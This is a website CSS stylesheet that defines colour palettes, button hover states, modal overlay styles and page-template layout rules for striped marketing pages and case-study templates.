#main-wrapper a.button.warmgrey60,
#main-wrapper.warm .stripe.warmgrey60,
#main-wrapper.warm .stripe.dark.warmgrey60,
.page-template-case-study #main-wrapper.warmgrey60 .testimonial,
.page-template-case-study #main-wrapper.warmgrey60 .sidebar .download-button {
	background: #B9C3CC;
}

#main-wrapper a.button.solid.warmgrey60:hover,
#main-wrapper a.button.outline.warmgrey60:hover {
	background-color: rgba(185, 185, 181, 0.8)!important;
}

#main-wrapper a.button.warmgrey40,
#main-wrapper.warm .stripe.warmgrey40,
#main-wrapper.warm .stripe.light.warmgrey40,
.page-template-case-study #main-wrapper.warmgrey40 .testimonial,
.page-template-case-study #main-wrapper.warmgrey40 .sidebar .download-button {
	background: #D2D8DE;
}

#main-wrapper a.button.solid.warmgrey40:hover,
#main-wrapper a.button.outline.warmgrey40:hover {
	background-color: rgba(185, 195, 204, 0.8)!important;
}

#main-wrapper a.button.warmgrey20,
#main-wrapper.warm .stripe.warmgrey20,
#main-wrapper.warm .stripe.light.warmgrey20,
.page-template-case-study #main-wrapper.warmgrey20 .testimonial,
.page-template-case-study #main-wrapper.warmgrey20 .sidebar .download-button {
	background: #ECEFF1;
}

#main-wrapper a.button.solid.warmgrey20:hover,
#main-wrapper a.button.outline.warmgrey20:hover {
	background-color: rgba(241, 239, 236, 0.8)!important;
}

#main-wrapper a.button.coolgrey100,
#main-wrapper main.stripe.dark100,
#main-wrapper.cool .stripe.coolgrey100,
.page-template-case-study #main-wrapper.coolgrey100 .testimonial,
.page-template-case-study #main-wrapper.coolgrey100 .sidebar .download-button {
	background: #4f6173;
	background-color: rgba(79, 97, 115, 1);
}

#main-wrapper a.button.solid.coolgrey100:hover,
#main-wrapper a.button.outline.coolgrey100:hover {
	background-color: rgba(79, 97, 115, 0.8)!important;
}

#main-wrapper a.button.coolgrey80,
#main-wrapper main.stripe.dark80,
#main-wrapper .stripe.coolgrey80,
.page-template-case-study #main-wrapper.coolgrey80 .testimonial,
.page-template-case-study #main-wrapper.coolgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

#main-wrapper a.button.solid.coolgrey80:hover,
#main-wrapper a.button.outline.coolgrey80:hover {
	background-color: rgba(91, 105, 120, 0.8)!important;
}

#main-wrapper a.button.coolgrey60,
#main-wrapper main.stripe.dark60,
#main-wrapper .stripe.coolgrey60,
.page-template-case-study #main-wrapper.coolgrey60 .testimonial,
.page-template-case-study #main-wrapper.coolgrey60 .sidebar .download-button {
	background: #9fa9b2;
	background-color: rgba(159, 169, 178, 1);
}

#main-wrapper a.button.solid.coolgrey60:hover,
#main-wrapper a.button.outline.coolgrey60:hover {
	background-color: rgba(159, 169, 178, 0.8)!important;
}

#main-wrapper a.button.coolgrey40,
#main-wrapper main.stripe.dark40,
#main-wrapper.cool .stripe.coolgrey40,
.page-template-case-study #main-wrapper.coolgrey40 .testimonial,
.page-template-case-study #main-wrapper.coolgrey40 .sidebar .download-button {
	background: #b9c3cc;
	background-color: rgba(185, 195, 204, 1);
}

#main-wrapper a.button.solid.coolgrey40:hover,
#main-wrapper a.button.outline.coolgrey40:hover {
	background-color: rgba(185, 195, 204, 0.8)!important;
}

#main-wrapper a.button.coolgrey20,
#main-wrapper main.stripe.dark20,
#main-wrapper.cool .stripe.coolgrey20,
.page-template-case-study #main-wrapper.coolgrey20 .testimonial,
.page-template-case-study #main-wrapper.coolgrey20 .sidebar .download-button {
	background: #f4f4f5;
	background-color: rgba(244, 244, 245, 1);
}

#main-wrapper a.button.solid.coolgrey20:hover,
#main-wrapper a.button.outline.coolgrey20:hover {
	background-color: rgba(244, 244, 245, 0.8)!important;
}

#main-wrapper a.hidden {
	display: none;
}

#main-wrapper a.button.bytes-light-blue,
#main-wrapper .stripe.bytes-light-blue,
.page-template-case-study #main-wrapper.bytes-light-blue .testimonial,
.page-template-case-study #main-wrapper.bytes-light-blue .sidebar .download-button {
	background-color: #00b3e1;
	background-color: rgba(0, 179, 225, 1);
}

.ccm-page main.stripe.white {
	background-color: #fff;
}


.page-template-full-strips #main-wrapper .stripe a.button {
	background-color: #64FFFC!important;
	color: #0E1426!important;
	font-weight: 600;
}

.page-template-full-strips #main-wrapper .stripe a.button:hover,
.page-template-full-strips #main-wrapper .stripe a.button:active,
.page-template-full-strips #main-wrapper .stripe a.button:focus { 
  background-color: #0E1426!important;
  color: #64FFFC!important;
}

.page-template-full-strips #main-wrapper .stripe.dark a.button {
	background-color: #1A2139!important;
	border: none!important;
	color: #64FFFC!important;
}

.page-template-full-strips #main-wrapper .stripe.dark a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dark a.button:active,
.page-template-full-strips #main-wrapper .stripe.dark a.button:focus { 
	background-color: #64FFFC!important;
	border: none!important;
	color: #0E1426!important;
}


.page-template-home main.stripe.bytes-dark-blue,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue,
.page-template-full-strips #main-wrapper .stripe.dblue {
	background-color: #1a2139;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.page-template-full-strips #main-wrapper .stripe.mblue {
	background-color: #00b3e1;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.page-template-home main.stripe.bytes-dark-blue h3,
.page-template-home main.stripe.bytes-dark-blue h4,
.page-template-home main.stripe.bytes-dark-blue p,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue h3,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue h4,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue p,
.page-template-full-strips #main-wrapper .stripe.mblue h2,
.page-template-full-strips #main-wrapper .stripe.mblue h3,
.page-template-full-strips #main-wrapper .stripe.mblue h4,
.page-template-full-strips #main-wrapper .stripe.mblue p,
.page-template-full-strips #main-wrapper .stripe.dblue h2,
.page-template-full-strips #main-wrapper .stripe.dblue h3,
.page-template-full-strips #main-wrapper .stripe.dblue h4,
.page-template-full-strips #main-wrapper .stripe.dblue p {
	color: #fff!important;
}

.page-template-home main.stripe.bytes-dark-blue a.button,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue a.button,
.page-template-full-strips #main-wrapper .stripe.dblue a.button,
.page-template-full-strips #main-wrapper .stripe.mblue a.button {
    background-color: #64FFFC!important;
    color: #1A2139!important;
}

.page-template-home main.stripe.bytes-dark-blue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:active,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:focus,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:active,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:focus {
	background-color: #fff!important;
  color: #1A2139!important;
}

html body.is-reveal-open .reveal-overlay .button.outline {
	background-color: transparent !important;
	border: 1px solid #fff;
}

.page-template-full-strips #main-wrapper .stripe a.button.subtle {
	background: none!important;
	background-color: transparent!important;
	border: none;
	opacity: .5;
	padding-left: 0;
	padding-right: 0;
}

.page-template-full-strips #main-wrapper .stripe a.button.subtle:hover,
.page-template-full-strips #main-wrapper .stripe a.button.subtle:active,
.page-template-full-strips #main-wrapper .stripe a.button.subtle:hover, {
	background: none!important;
	background-color: transparent!important;
}


html body.is-reveal-open .reveal-overlay .button:hover {
	/*color:#64fffc;*/
	font-weight: 600;
	/*background-color: rgba(255,255,255,0.2)!important;*/
}

html body.is-reveal-open .reveal-overlay.overlay-quoteModal .button.submit:hover,
html body.is-reveal-open .reveal-overlay.overlay-adviceModal .button.submit:hover,
html body.is-reveal-open .reveal-overlay.overlay-ctaPopupModal .button.submit:hover {
	background-color: #7a9f22!important;
}

html body.is-reveal-open .reveal-overlay.overlay-quoteModal .button.secondary:hover,
html body.is-reveal-open .reveal-overlay.overlay-adviceModal .button.secondary:hover,
html body.is-reveal-open .reveal-overlay.overlay-ctaPopupModal .button.secondary:hover {
	background-color: #66696d!important;
}

html body.is-reveal-open .reveal-overlay .button.submit:hover {
	/*color:#fff;*/
	background-color: #1A2139!important;
}

html body.is-reveal-open .reveal-overlay .button.outline {
	border-color: #fff;
}

html body.is-reveal-open .reveal-overlay .button.subtle {
	background: none!important;
	border: none;
	opacity: .5;
	padding-left: 0;
	padding-right: 0;
}

html body.is-reveal-open .reveal-overlay .button.subtle:hover {
	background: none!important;
	background-color: rgba(255, 255, 255, 0)!important;
	opacity: 1;
}

html body.is-reveal-open .reveal-overlay .light .button.outline:hover,
html body.is-reveal-open .reveal-overlay .light .button.solid:hover {
	background-color: rgba(85,90,97,0.2);
}

html body.is-reveal-open .reveal-overlay .button.coloured {
	border: none;
	opacity: 1;
}

html body.is-reveal-open .reveal-overlay .button.coloured:hover {
	opacity: 0.8;
}

html body.is-reveal-open .reveal-overlay .button.large {
	border-radius: 6px;
	font-size: 1.4em;
	padding: 0.3rem 3rem;
}

.page-template-full-strips main.statement .button,
.page-template-full-strips main.testimonial .button {
	margin-top: 1em;
}

html body.is-reveal-open .reveal-overlay a.button.mid-blue,
html body.is-reveal-open .reveal-overlay .stripe.mid-blue,
html body.is-reveal-open .reveal-overlay.mid-blue .testimonial,
html body.is-reveal-open .reveal-overlay.mid-blue .sidebar .download-button {
	background-color: #5487b7;
	background-color: rgba(84, 135, 183, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.mid-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.mid-blue:hover,
html body.is-reveal-open .reveal-overlay.mid-blue .sidebar .download-button:hover {
	background-color: rgba(84, 135, 183, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.slate-blue,
html body.is-reveal-open .reveal-overlay .stripe.slate-blue,
html body.is-reveal-open .reveal-overlay.slate-blue .testimonial,
html body.is-reveal-open .reveal-overlay.slate-blue .sidebar .download-button {
	background-color: #5e9db1;
	background-color: rgba(94, 157, 177, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.slate-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.slate-blue:hover,
html body.is-reveal-open .reveal-overlay.slate-blue .sidebar .download-button:hover{
	background-color: rgba(94, 157, 177, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.aqua,
html body.is-reveal-open .reveal-overlay .stripe.aqua,
html body.is-reveal-open .reveal-overlay.aqua .testimonial,
html body.is-reveal-open .reveal-overlay.aqua .sidebar .download-button {
	background-color: #74baa6 ;
	background-color: rgba(116, 186, 166, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.aqua:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.aqua:hover,
html body.is-reveal-open .reveal-overlay.aqua .sidebar .download-button:hover {
	background-color: rgba(116, 186, 166, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.navy,
html body.is-reveal-open .reveal-overlay .stripe.navy,
html body.is-reveal-open .reveal-overlay.navy .testimonial,
html body.is-reveal-open .reveal-overlay.navy .sidebar .download-button {
	background-color: #06357a ;
	background-color: rgba(6, 53, 122, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.navy:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.navy:hover,
html body.is-reveal-open .reveal-overlay.navy .sidebar .download-button:hover {
	background-color: rgba(6, 53, 122, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.teal,
html body.is-reveal-open .reveal-overlay .stripe.teal,
html body.is-reveal-open .reveal-overlay.teal .testimonial,
html body.is-reveal-open .reveal-overlay.teal .sidebar .download-button {
	background-color: #008c99 ;
	background-color: rgba(0, 140, 153, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.teal:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.teal:hover,
html body.is-reveal-open .reveal-overlay.teal .sidebar .download-button:hover {
	background-color: rgba(0, 140, 153, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.ink-blue,
html body.is-reveal-open .reveal-overlay .stripe.ink-blue,
html body.is-reveal-open .reveal-overlay.ink-blue .testimonial,
html body.is-reveal-open .reveal-overlay.ink-blue .sidebar .download-button {
	background-color: #0d1d33 ;
	background-color: rgba(13, 29, 51, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.ink-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.ink-blue:hover,
html body.is-reveal-open .reveal-overlay.ink-blue .sidebar .download-button:hover {
	background-color: rgba(13, 29, 51, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.lime-green,
html body.is-reveal-open .reveal-overlay .stripe.lime-green,
html body.is-reveal-open .reveal-overlay.lime-green .testimonial,
html body.is-reveal-open .reveal-overlay.lime-green .sidebar .download-button {
	background-color: #79b349 ;
	background-color: rgba(121, 179, 73, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.lime-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.lime-green:hover,
html body.is-reveal-open .reveal-overlay.lime-green .sidebar .download-button:hover {
	background-color: rgba(121, 179, 73, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.pale-green,
html body.is-reveal-open .reveal-overlay .stripe.pale-green,
html body.is-reveal-open .reveal-overlay.pale-green .testimonial,
html body.is-reveal-open .reveal-overlay.pale-green .sidebar .download-button {
	background-color: #a8d093 ;
	background-color: rgba(168, 208, 147, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.pale-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.pale-green:hover,
html body.is-reveal-open .reveal-overlay.pale-green .sidebar .download-button:hover {
	background-color: rgba(168, 208, 147, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.gold,
html body.is-reveal-open .reveal-overlay .stripe.gold,
html body.is-reveal-open .reveal-overlay.gold .testimonial,
html body.is-reveal-open .reveal-overlay.gold .sidebar .download-button {
	background-color: #efae45;
	background-color: rgba(239, 174, 69, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.gold:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.gold:hover,
html body.is-reveal-open .reveal-overlay.gold .sidebar .download-button:hover {
	background-color: rgba(239, 174, 69, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.hot-red,
html body.is-reveal-open .reveal-overlay .stripe.hot-red,
html body.is-reveal-open .reveal-overlay.hot-red .testimonial,
html body.is-reveal-open .reveal-overlay.hot-red .sidebar .download-button {
	background-color: #d52046;
	background-color: rgba(213, 32, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.hot-red:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.hot-red:hover,
html body.is-reveal-open .reveal-overlay.hot-red .sidebar .download-button:hover {
	background-color: rgba(213, 32, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.red,
html body.is-reveal-open .reveal-overlay .stripe.red,
html body.is-reveal-open .reveal-overlay.red .testimonial,
html body.is-reveal-open .reveal-overlay.red .sidebar .download-button {
	background-color: #ee3524;
	background-color: rgba(238, 53, 36, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.red:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.red:hover,
html body.is-reveal-open .reveal-overlay.red .sidebar .download-button:hover {
	background-color: rgba(238, 53, 36, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.burgundy,
html body.is-reveal-open .reveal-overlay .stripe.burgundy,
html body.is-reveal-open .reveal-overlay.burgundy .testimonial,
html body.is-reveal-open .reveal-overlay.burgundy .sidebar .download-button {
	background-color: #a30046 ;
	background-color: rgba(163, 0, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.burgundy:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.burgundy:hover,
html body.is-reveal-open .reveal-overlay.burgundy .sidebar .download-button:hover {
	background-color: rgba(163, 0, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.black,
html body.is-reveal-open .reveal-overlay .stripe.black,
html body.is-reveal-open .reveal-overlay.black .testimonial,
html body.is-reveal-open .reveal-overlay.black .sidebar .download-button {
	background-color: #000 ;
	background-color: rgba(0, 0, 0, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.black:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.black:hover,
html body.is-reveal-open .reveal-overlay.black .sidebar .download-button:hover {
	background-color: rgba(0, 0, 0, 0.8)!important;
}

/*html body.is-reveal-open .reveal-overlay.warm main.stripe.dark,*/
html body.is-reveal-open .reveal-overlay a.button.warmgrey100,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey100,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey100,
html body.is-reveal-open .reveal-overlay.warmgrey100 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey100 .sidebar .download-button {
	background: #454846;
	background-color: rgba(69, 72, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey100:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey100:hover {
	background-color: rgba(69, 72, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey80,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey80,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey80,
html body.is-reveal-open .reveal-overlay.warmgrey80 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey80 .sidebar .download-button {
	background: #838784;
	background-color: rgba(131, 135, 132, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey80:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey80:hover {
	background-color: rgba(131, 135, 132, 0.8)!important;
}


html body.is-reveal-open .reveal-overlay a.button.warmgrey60,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey60,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey60,
html body.is-reveal-open .reveal-overlay.warmgrey60 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey60 .sidebar .download-button {
	background: #b9b9b5;
	background-color: rgba(185, 185, 181, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey60:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey60:hover {
	background-color: rgba(185, 185, 181, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey40,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey40,
html body.is-reveal-open .reveal-overlay.warm .stripe.light.warmgrey40,
html body.is-reveal-open .reveal-overlay.warmgrey40 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey40 .sidebar .download-button {
	background: #e0dfda;
	background-color: rgba(224, 223, 218, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey40:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey40:hover {
	background-color: rgba(224, 223, 218, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey20,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey20,
html body.is-reveal-open .reveal-overlay.warm .stripe.light.warmgrey20,
html body.is-reveal-open .reveal-overlay.warmgrey20 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey20 .sidebar .download-button {
	background: #eceff1;
	background-color: rgba(236, 239, 241, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey20:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey20:hover {
	background-color: rgba(236, 239, 241, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey100,
html body.is-reveal-open .reveal-overlay main.stripe.dark100,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey100,
html body.is-reveal-open .reveal-overlay.coolgrey100 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey100 .sidebar .download-button {
	background: #3c4855;
	background-color: rgba(60, 72, 85, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey100:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey100:hover {
	background-color: rgba(60, 72, 85, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey80,
html body.is-reveal-open .reveal-overlay main.stripe.dark80,
html body.is-reveal-open .reveal-overlay .stripe.coolgrey80,
html body.is-reveal-open .reveal-overlay.coolgrey80 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey80:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey80:hover {
	background-color: rgba(91, 105, 120, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey60,
html body.is-reveal-open .reveal-overlay main.stripe.dark60,
html body.is-reveal-open .reveal-overlay .stripe.coolgrey60,
html body.is-reveal-open .reveal-overlay.coolgrey60 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey60 .sidebar .download-button {
	background: #9fa9b2;
	background-color: rgba(159, 169, 178, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey60:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey60:hover {
	background-color: rgba(159, 169, 178, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey40,
html body.is-reveal-open .reveal-overlay main.stripe.dark40,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey40,
html body.is-reveal-open .reveal-overlay.coolgrey40 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey40 .sidebar .download-button {
	background: #d4d8db;
	background-color: rgba(212, 216, 219, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey40:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey40:hover {
	background-color: rgba(212, 216, 219, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey20,
html body.is-reveal-open .reveal-overlay main.stripe.dark20,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey20,
html body.is-reveal-open .reveal-overlay.coolgrey20 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey20 .sidebar .download-button {
	background: #eceff1;
	background-color: rgba(236, 239, 241, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey20:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey20:hover {
	background-color: rgba(236, 239, 241, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-dark-blue,
html body.is-reveal-open .reveal-overlay .stripe.bytes-dark-blue,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .sidebar .download-button {
	background-color: #50677b;
	background-color: rgba(80, 103, 123, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-dark-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-dark-blue:hover,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .sidebar .download-button:hover {
	background-color: rgba(80, 103, 123, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-light-blue,
html body.is-reveal-open .reveal-overlay .stripe.bytes-light-blue,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .sidebar .download-button {
	background-color: #00b3e1;
	background-color: rgba(0, 179, 225, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-light-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-light-blue:hover,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .sidebar .download-button:hover {
	background-color: rgba(0, 179, 225, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-green,
html body.is-reveal-open .reveal-overlay .stripe.bytes-green,
html body.is-reveal-open .reveal-overlay.bytes-green .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-green .sidebar .download-button {
	background-color: #6cbe99;
	background-color: rgba(108, 190, 153, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-green:hover,
html body.is-reveal-open .reveal-overlay.bytes-green .sidebar .download-button:hover {
	background-color: rgba(108, 190, 153, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-maroon,
html body.is-reveal-open .reveal-overlay .stripe.bytes-maroon,
html body.is-reveal-open .reveal-overlay.bytes-maroon .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-maroon .sidebar .download-button {
	background-color: #c20344;
	background-color: rgba(194, 3, 68, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-maroon:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-maroon:hover,
html body.is-reveal-open .reveal-overlay.hbytes-maroon .sidebar .download-button:hover {
	background-color: rgba(194, 3, 68, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-gold,
html body.is-reveal-open .reveal-overlay .stripe.bytes-gold,
html body.is-reveal-open .reveal-overlay.bytes-gold .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-gold .sidebar .download-button {
	background-color: #f39200;
	background-color: rgba(243, 146, 0, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-gold:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-gold:hover,
html body.is-reveal-open .reveal-overlay.bytes-gold .sidebar .download-button:hover {
	background-color: rgba(243, 146, 0, 0.8)!important;
}


#main-wrapper main.stripe.light {
	background: #fff;
}

#main-wrapper main.stripe.tint,
#main-wrapper main.stripe.grey {
	background: #eceff1;
}

.page-template-full-strips.ccm-page main,
.page-template-full-strips.ccm-page aside {
    padding-top: 4rem;
    padding-bottom: 4rem;
}

.page-template-full-strips.ccm-page aside.banner {
	height: auto;
	padding: 0;
}

.page-template-full-strips .feature-plus.banner .feature-content {
	padding: 0.5rem 0 1rem;
}

.page-template-full-strips.ccm-page aside.banner .feature-plus.banner a.button {
	float: left;
	margin: 0 0 0 1.875rem;
}

.page-template-full-strips.ccm-page aside.banner .feature-plus.banner .right a.button {
	float: right;
	margin: 0 1.875rem 0 0;
}

.page-template-full-strips .single-item,
.page-template-home .single-item {
	align-items: center;
  	justify-content: center;
	display: flex;
}

.page-template-full-strips .cols-5 {
	width: 20%;
}

.page-template-full-strips .single-item.image-left .text-wrapper {
	margin-left: 2em;
}

.page-template-full-strips .single-item.image-right .text-wrapper {
	margin-right: 2em;
}

.page-template-full-strips .image-wrapper {
	align-items: center;
	border-radius: 10px;
  	justify-content: center;
	display: flex;
	overflow: hidden;
	max-height: 150px;
	margin-bottom: 1rem;
}


.page-template-full-strips .tabs-panel .image-wrapper {
	border-radius: 10px 0 0 10px;
	max-height: unset;
	margin-bottom: 0;
}

.page-template-full-strips .image-wrapper.large {
	border-radius: 10px;
	max-height: 420px;
	margin-bottom: 0;
}

.page-template-full-strips main.stripe h2,
.page-template-full-strips main.stripe h3,
.page-template-full-strips main.stripe h4 {
	color: #242D35;
}


.page-template-full-strips main.stripe.coolgrey60 h2,
.page-template-full-strips main.stripe.coolgrey60 h3,
.page-template-full-strips main.stripe.coolgrey60 h4,
.page-template-full-strips main.stripe.coolgrey80 h2,
.page-template-full-strips main.stripe.coolgrey80 h3,
.page-template-full-strips main.stripe.coolgrey80 h4,
.page-template-full-strips main.stripe.bytes-light-blue h2,
.page-template-full-strips main.stripe.bytes-light-blue h3,
.page-template-full-strips main.stripe.bytes-light-blue h4,
.page-template-full-strips main.stripe.bytesdarkblue h2,
.page-template-full-strips main.stripe.bytesdarkblue h3,
.page-template-full-strips main.stripe.bytesdarkblue h4,
.page-template-full-strips main.stripe.bytes-dark-blue h2,
.page-template-full-strips main.stripe.bytes-dark-blue h3,
.page-template-full-strips main.stripe.bytes-dark-blue h4 {
	color: #fff;
}

.page-template-full-strips  h2.centralised {
	text-align: center;
	margin-bottom: 1rem;
}

.page-template-full-strips .text-wrapper h2,
.page-template-full-strips .banner h2,
.page-template-full-strips main.resources-header h2 {
	text-align: left;
}

.page-template-full-strips .banner .rt h2 {
	text-align: right;
}

.page-template-full-strips .icon-strip .icon-wrapper,
.page-template-full-strips .single-image-wrapper {
	margin-top: 1em;
}

.page-template-full-strips .icon-wrapper {
	margin: 0 auto 15px;
	width:100px;
}

.page-template-full-strips .text-wrapper.icon-text > * {
	display: block;
	text-align: center;
	margin: 15px auto 0;
	width: auto;
}

.text-wrapper.icon-text > .button {
	display: block;
	max-width: 200px;
}

.page-template-full-strips main.stripe.v2022-v1,
.page-template-home main.stripe.v2022-v1 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-template-full-strips main.stripe.v2022-v1 h3,
.page-template-home main.stripe.v2022-v1 h3 {
	color: #00b3e1;
	text-align: center;
	font-weight: 700;
	font-size: 1.2rem;
}

.page-template-full-strips main.stripe.v2022-v1 p,
.page-template-home main.stripe.v2022-v1 p {
	color: #242D35;
	font-weight: 700;
	font-size: 1.7rem;
	margin-top: 1rem;
	margin-bottom: 0.5rem;
	line-height: 2.2rem;
}

.icon-header {
	display:flex;
	align-items: center;
}

.icon-header .icon-wrapper {
	float: left;
	width: 10%;
}

.icon-header .icon-wrapper img {
	text-align: left;
	border-radius: 10px;
}

.icon-header .text-wrapper {
	float: right;
	text-align: left;
	width: 90%;
}

.wide-icon-header .icon-wrapper {
	height: 100%;
	width: 20%;
}

.wide-icon-header .text-wrapper {
	width: 80%;
}

.icon-header .text-wrapper h3,
.icon-header .text-wrapper h4,
.icon-header .text-wrapper p {
	padding-left: 30px;
}


.icon-header h3,
.page-template-full-strips h3.testimonial span {
	position: relative;
}

.page-template-full-strips h3.testimonial span:before {
	content:'\201C';
	position: absolute;
	left: -13px;
	top: -2px;
}

